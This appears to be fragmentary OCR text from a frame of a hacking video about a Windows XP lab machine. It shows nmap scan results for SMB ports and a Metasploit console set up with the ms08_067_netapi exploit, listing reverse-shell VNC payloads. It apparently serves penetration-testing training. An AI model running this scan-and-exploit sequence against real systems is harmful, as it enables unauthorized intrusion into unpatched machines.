 How to Hack Windows X...
zanidd@dvnll01: ~/legacy
full_scan.nmap - legacy ...
11:56 AM
full_scan.nmap - legacy - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
LEGACY
full_scan.gnmap
full_scan.nmap
full_scan.xml
notes.md
quick_scan_version.gnmap
quick_scan_version.nmap
quick_scan_version.xml
quick_scan.gnmap
quick_scan.nmap
quick_scan.xml
vuln_scan.gnmap
vuln_scan.nmap
vuln_scan.xml
OUTLINE
notes.md
full_scan.nmap
vuln_scan.nmap
full_scan.nmap
1 # Nmap 7.92 scan initiated Sun Nov  7 11:41:13 2021 as: nmap -p- -A -oA full_scan
2 Nmap scan report for 10.129.208.186
3 Host is up (0.030s latency).
4 Not shown: 65532 filtered tcp ports (no-response)
5 PORT     STATE  SERVICE       VERSION
6 139/tcp  open   netbios-ssn   Microsoft Windows netbios-ssn
7 445/tcp  open   microsoft-ds  Windows XP microsoft-ds
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
ruby
zsh
zsh
r (No NX or Win7)
145  payload/windows/vncinject/reverse_tcp
normal  No     VNC Server (Reflective Injection), Reverse TCP
146  payload/windows/vncinject/reverse_tcp_allports
normal  No     VNC Server (Reflective Injection), Revers
er
147  payload/windows/vncinject/reverse_tcp_dns
normal  No     VNC Server (Reflective Injection), Rev
148  payload/windows/vncinject/reverse_tcp_uuid
normal  No     VNC Server (Reflective Injection), Re
UID Support
[-] Invalid parameter "|", use "show -h" for more informat
[-] Invalid parameter "grep", use "show -h" for more inform
[-] Invalid parameter "meter", use "show -h" for more informa
msf6 exploit(windows/smb/ms08_067_netapi) > show payloads
DXRACER
1
0 0
Ln 2, Col 22 (14 selected) Spaces: 4 UTF-8 LF Plain Text